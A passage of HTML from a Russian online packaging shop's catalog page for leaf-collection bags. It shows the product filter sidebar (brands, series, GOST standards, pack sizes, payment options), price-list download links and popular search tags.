				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Sima-Land</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Smidge</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Stayer</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Style Home</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">SWIRL</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Termopack</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">UFAPACK</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">UNICUM</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">VETTA</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Viatto</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Vitalux</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Xiaomi</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">York</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ZDK</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Ziploc</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Zwilling</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="series-268">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Серия</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="series" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_1734289371">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="export"
                                            name="series"
                                            id="arrFilter__268_1734289371"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">export <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_1770303465">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="extra_black"
                                            name="series"
                                            id="arrFilter__268_1770303465"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">extra black <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_2118391450">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="premium"
                                            name="series"
                                            id="arrFilter__268_2118391450"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">premium+ <span class="kombox-cnt">(28)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_4009429771">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="proffesional"
                                            name="series"
                                            id="arrFilter__268_4009429771"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">proffesional <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_155395596">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pure_ecology"
                                            name="series"
                                            id="arrFilter__268_155395596"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">pure ecology <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_4158667338">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="dobrynya"
                                            name="series"
                                            id="arrFilter__268_4158667338"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">добрыня <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_435051366">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="nadezhnye"
                                            name="series"
                                            id="arrFilter__268_435051366"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">надежные <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_511942527">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="silachi"
                                            name="series"
                                            id="arrFilter__268_511942527"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">силачи <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_2162625244">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="stroyka"
                                            name="series"
                                            id="arrFilter__268_2162625244"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">стройка <span class="kombox-cnt">(6)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="manufacturer_country-269">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Страна-изготовитель</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="manufacturer_country" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__269_595022058">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="rossiya"
                                            name="manufacturer_country"
                                            id="arrFilter__269_595022058"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Россия <span class="kombox-cnt">(100)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="gost_tu-270">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Соответвует требованиям ГОСТа или ТУ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="gost_tu" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__270_1416650876">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="gost_12302_2013"
                                            name="gost_tu"
                                            id="arrFilter__270_1416650876"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ГОСТ 12302-2013 <span class="kombox-cnt">(61)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__270_3447271878">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="tu"
                                            name="gost_tu"
                                            id="arrFilter__270_3447271878"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ТУ <span class="kombox-cnt">(39)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="optom_skidki-271">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Оптом скидки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="optom_skidki" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__271_3128820048">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="optom_skidki"
                                            id="arrFilter__271_3128820048"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(100)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Клубная цена</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Участвует в акциях</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Уцененный товар</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="new_poducts-272">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Новинки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="new_poducts" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__272_3390371295">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="new_poducts"
                                            id="arrFilter__272_3390371295"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(65)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__272_1394451557">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="novinki"
                                            name="new_poducts"
                                            id="arrFilter__272_1394451557"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">новинки <span class="kombox-cnt">(35)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
																<li class="lvl1 kombox-closed" data-id="only_reviews-283">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Только с отзывами</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="only_reviews" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__283_884468121">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="only_reviews"
                                            id="arrFilter__283_884468121"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Да <span class="kombox-cnt">(19)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="only_big_rating-284">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Высокий рейтинг</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="only_big_rating" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__284_289485416">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="only_big_rating"
                                            id="arrFilter__284_289485416"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Да <span class="kombox-cnt">(98)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
					        </ul>
		        <ul class="fake-filter kombox-list">
																	<li class="lvl1  kombox-closed" data-id="FILES">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name"></span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="FILES" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">EAC</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">PCT</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
											<li class="lvl1  kombox-closed" data-id="RECOMEND_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Рекомендации по применению</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="RECOMEND_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Ветки, листья, грунт и пр.</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для внутренних работ</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для легких и объемных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для тяжелых крупных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Сыпучая непищевая продукция</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Сыпучая пищевая продукция</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="AKCII_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Акции и преимущества</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="AKCII_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Доставка</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Цены снижены</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="KOLICHESTVO_SHTUK_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Количество штук в упаковке</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="KOLICHESTVO_SHTUK_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1000</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">500</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">200</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">100</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">30</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">25</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">20</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">10</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">5</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="RECL_TYPE">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Тип</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="RECL_TYPE" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для транспортировки и хранения крупногабаритных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для фасовки сыпучей продукции</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Универсальные</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для хранения</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
														<li class="lvl1  kombox-closed" data-id="TYPE_PAY">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Оплата</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="TYPE_PAY" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Без НДС</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Наличный расчет</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Отсрочка платежа</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
				</ul>
        <!-- /kombox-list -->
		<div class="modef" id="modef" style="display:none">
			<div class="modef-wrap">
				Выбрано: <span id="modef_num">104</span>				<a href="/catalog/meshki-dlya-sbora-listvy/">Показать</a>
				<span class="ecke"></span>
			</div>
		</div>
	</form>

<div class="kombox-action">
    <a href="javascript:;" class="kombox-use-filter btn btn--mp btn--color-2">Применить</a>
    <a href="/catalog/meshki-dlya-sbora-listvy/#sections__sidebar_id" class="kombox-del-filter disabled btn btn--mp btn--color-2">Сбросить</a>
</div>

	<div class="kombox-loading"></div>
</div>
<div id="mouse_loading_icon" style="display:none;">
    <div class="loader"></div>
</div>
    <div class="filter-show-more">Показать все характеристики</div>
        </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	                        
    <div class="sections">
                <div class="target-catalog-banner-d">

            <div class="catalog-banner">
                <div class="catalog-banner__btns 1">
                    <a class="catalog-banner__cost btn btn--icon btn--mp btn--color-7" href="/upload/MIRPACKall.xls"
                       download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
                        <img class="catalog-banner__icon"
                             src="/bitrix/templates/mirpack_new/images/lets-icons_file-doc-fill.svg" alt="">

                        <p class="catalog-banner__text">
                            Скачать оптовый прайс-лист
                        </p>
                    </a>
                    <a class="catalog-banner__cost btn btn--icon btn--mp btn--color-7"
                       href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
                        <img class="catalog-banner__icon"
                             src="/bitrix/templates/mirpack_new/images/download_catalog.svg" alt="">

                        <p class="catalog-banner__text">
                            Скачать каталог
                        </p>
                    </a>
                </div>

                <div class="sections__sidebar catalog-banner__banner">
                    <picture>
                        <source media="(max-width: 479px)" srcset="/images/banner/m-1-1_5.png">
                        <source media="(min-width: 480px)" srcset="/images/banner/d-1.png">
                        <img src="/images/banner/d-1.png" alt="banner" width="446" height="226">
                    </picture>
                    <picture>
                        <source media="(max-width: 479px)" srcset="/images/banner/m-2-1_5.png">
                        <source media="(min-width: 480px)" srcset="/images/banner/d-2.png">
                        <img src="/images/banner/d-2.png" alt="banner" width="446" height="226">
                    </picture>
                </div>
            </div>

        </div>
    </div>

        	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
                                            <div class="filter-tags">
                    <div class="filter-tags__title">
                        Часто ищут
                    </div>
                    <div class="filter-tags__wrap">
                    <ul class="first-items">
                                                                                                                                                                        <li>
                                    <a href="/catalog/meshki-dlya-musora-20-litrov/">20 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-30-litrov/">30 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-35-litrov/">35 л</a>
                                </li>
                                                                                                                                                <li>
